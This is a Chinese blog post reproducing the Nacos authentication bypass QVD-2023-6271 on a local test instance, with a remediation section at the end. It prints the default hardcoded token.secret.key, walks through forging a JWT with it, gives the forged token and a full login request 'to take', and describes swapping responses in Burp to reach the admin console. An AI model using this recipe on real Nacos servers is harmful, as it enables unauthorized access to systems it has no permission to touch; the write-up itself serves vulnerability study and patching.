记一次Nacos漏洞的复现 --> 身份认证绕过漏洞(QVD-2023-6271)

前记

端午前两天,遇到公司某客户的站点是Nacos,随后就是网上搜一波漏洞,搜到 QVD-2023-6271,故做以下记录

漏洞复现

漏洞描述

漏洞原理为开源服务管理平台 Nacos在默认配置下未对 token.secret.key 进行修改,导致远程攻击者可以绕过密钥认证进入后台造成系统受控等后果。

漏洞信息

漏洞类型:身份认证绕过

漏洞等级:高危

漏洞编号:NVDB-CNVDB-2023674205

受影响版本:

0.1.0 <= Nacos <= 2.2.0

漏洞原理

Nacos是一个易于使用的平台,专为动态服务发现和配置以及服务管理而设计。可以帮助您轻松构建云原生应用程序和微服务平台。

目前Nacos 身份认证绕过漏洞(QVD-2023-6271),开源服务管理平台Nacos在默认配置下未对 token.secret.key 进行修改,导致远程攻击者可以绕过密钥认证进入后台,造成系统受控等后果。

漏洞影响范围:

0.1.0 <= Nacos <= 2.2.0基本上都受到了影响,最新的版本已修复漏洞。

漏洞的本质是因为使用了默认的key。

JWT(JSON Web Token)是一种用于在网络应用之间安全传递信息的开放标准。在使用JWT时,通常需要使用密钥对token进行签名,以确保token在传输过程中不被篡改。如果在代码中将密钥硬编码到应用程序中,将会存在JWT硬编码漏洞。

JWT硬编码漏洞是指将密钥硬编码到应用程序代码中,而不是存储在安全的密钥存储库中,攻击者可以轻松地获取该密钥并使用其签署和验证JWT。这使攻击者可以创建或修改JWT,或者验证伪造的JWT,从而导致安全漏洞。例如,应用程序使用硬编码密钥对JWT进行签名,攻击者可以轻松获取该密钥并创建有效的JWT,该JWT会被误认为是经过身份验证的用户,从而获得未经授权的访问权限。因此,为了避免JWT硬编码漏洞,应该将密钥存储在安全的密钥存储库中,并且只有授权的应用程序可以访问它。

环境搭建

漏洞版本下载

首先从GitHub下载带有漏洞的源码:

https://github.com/alibaba/nacos/releases

可以选择2.2.0以下版本,比如下面这个

解压之后,在bin目录下使用cmd使用命令startup.cmd -m standalone来启动(java8以上环境运行)

拼接路径nacos到路径:

http://192.168.111.128:8848/nacos/#/login

复现过程



在nacos中,token.secret.key值是固定死的,位置在conf下的application.properties中:

nacos.core.auth.plugin.nacos.token.secret.key=SecretKey012345678901234567890123456789012345678901234567890123456789

利用该默认key可进行jwt构造,直接进入后台,构造方法:

在https://jwt.io/中:输入默认key:

{

"sub": "nacos",

"exp": 1687791710

}

在这里注意:1678899909这个值是unix时间戳,换算一下,要比你系统当前的时间更晚,比如当前的时间是2023年06月25日23:01:50,在这里面的时间戳时间是06月26号了

注意jwt.io中的secret base64 encoded,要勾选,因为在前面截图红框中有括号,Base64 String,至于为什么,下一篇文章会提到。

复制加密的jwt

eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiJuYWNvcyIsImV4cCI6MTY4Nzc5MTcxMH0.Xw_1bgGVtGxJZMbPO1CCYQjDruTFHm4m7icWRcnNuww



添加Authorization值,请求包如下,自取:

POST /nacos/v1/auth/users/login HTTP/1.1 Host: 192.168.111.128:8848 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:104.0) Gecko/20100101 Firefox/104.0 Accept: application/json, text/plain, */* Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 Accept-Encoding: gzip, deflate Content-Type: application/x-www-form-urlencoded Content-Length: 31 Authorization: Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiJuYWNvcyIsImV4cCI6MTY4Nzc5MTcxMH0.Xw_1bgGVtGxJZMbPO1CCYQjDruTFHm4m7icWRcnNuww username=nacos&password=nacos

可以看到返回200,说明登录成功,利用这个可以绕过身份认证,进入后台。

使用Burp拦截网站请求,并拦截返回包。

将返回包进行替换并放包。

此时就成功绕过身份认证并进入后台了。

漏洞修复

1.2.0版本及以上的nacos,修改配置文件中的nacos.core.auth.plugin.nacos.token.secret.key即可

1.1.4版本及以下的nacos,由于私钥写死到了代码里,用户无法自行配置,只能升级nacos到最新版

浙公网安备 33010602011771号

浙公网安备 33010602011771号